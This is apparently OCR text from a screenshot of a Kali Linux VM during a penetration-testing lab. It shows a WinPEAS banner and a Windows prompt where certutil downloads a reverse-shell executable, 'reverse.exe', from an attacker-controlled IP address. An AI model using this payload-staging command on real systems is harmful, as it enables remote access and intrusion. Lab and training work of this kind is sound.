 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
VPN RDP /bin/bash
/bin/bash 105x21
Do you like PEASS?
Get latest WinPEAS : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli & makikvues
Thank you!
C:\Users\user>cerutil -urlcache -f http://10.14.25.93/reverse.exe revere.exe
cerutil -urlcache -f http://10.14.25.93/reverse.exe revere.exe
'cerutil' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\user>certutil -urlcache -f http://10.14.25.93/reverse.exe reverse.exe
certutil -urlcache -f http://10.14.25.93/reverse.exe reverse.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>
11:09 pm
27/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:39 AM
28-07-2022